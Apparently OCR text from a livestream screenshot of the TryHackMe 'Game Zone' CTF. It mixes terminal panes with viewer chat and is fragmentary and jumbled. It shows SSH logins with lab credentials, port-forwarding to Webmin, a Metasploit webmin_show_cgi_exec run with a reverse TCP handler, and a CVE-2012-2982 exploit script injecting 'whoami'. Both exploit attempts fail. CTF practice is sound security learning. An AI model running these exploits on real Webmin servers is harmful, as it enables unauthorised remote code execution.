 /nfs/CTFs/thm/game_zone
game_zone: ssh agent47@10.10.250.13 105x6
agent47@gamezone:~$ Connection to 10.10.250.13 closed by remote host.
Connection to 10.10.250.13 closed.
/nfs/CTFs/thm/game_zone master* ⇡ 1h 29m 21s
❯ ssh agent47@10.10.250.13
game_zone: sudo /opt/metasploit-framework/msfconsole 211x13
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > run
[*] Started reverse TCP handler on 10.6.56.85:4444
[*] Attempting to login...
[-] Authentication failed
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/webmin_show_cgi_exec) >
rustyjuggler... line 83 self?
jw01 success = xpl.run(); if
not success:
sys.exit(1)
sanneck only the backdoor is
missing and its ready
to share in github
fire_905 What site you use?
jw01 💜 haha
/nfs/CTFs/thm/game_zone 105x6
agent47@gamezone:~$
agent47@gamezone:~$ Connection to 10.10.250.13 closed by remote host.
Connection to 10.10.250.13 closed.
/nfs/CTFs/thm/game_zone master* ⇡ 1h 22m 4s
❯ ssh -L 10000:localhost:10000 agent47@10.10.250.13
/nfs/CTFs/thm/game_zone/CVE-2012-2982 211x13
/nfs/CTFs/thm/game_zone/CVE-2012-2982 master*
❯ python3.9 CVE-2012-2982.py -t "127.0.0.1:10000" -c "whoami" -U agent47 -P videogamer124
[+] targeting host 127.0.0.1 on port 10000
[!] error: HTTPConnectionPool(host='127.0.0.1', port=10000): Max retries exceeded with url: /session_login.cgi (Caused by NewConnectionError('<urllib3.connection.HTTP
to establish a new connection: [Errno 111] Connection refused'))
/nfs/CTFs/thm/game_zone/CVE-2012-2982 master*
❯